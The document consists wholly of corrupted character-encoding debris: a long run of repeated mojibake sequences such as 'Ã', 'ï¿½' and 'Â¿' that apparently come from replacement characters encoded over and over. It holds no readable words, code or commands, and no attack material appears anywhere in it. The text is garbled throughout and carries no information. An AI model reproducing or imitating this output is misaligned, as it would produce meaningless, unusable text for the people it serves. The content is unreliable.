¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿